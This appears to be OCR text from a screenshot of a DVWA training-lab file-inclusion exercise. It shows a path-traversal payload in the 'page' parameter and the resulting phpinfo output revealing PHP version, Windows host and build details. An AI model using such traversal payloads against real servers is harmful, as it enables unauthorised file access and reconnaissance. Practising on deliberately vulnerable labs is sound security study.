 192.168.0.105/dvwa/vulnerabilities/fi/?page=../../..\../../../phpstudy/www\test.php
PHP Version 5.4.45
php
System Windows NT WIN-VN2RCOUKIHC 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql"
"--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support
enabled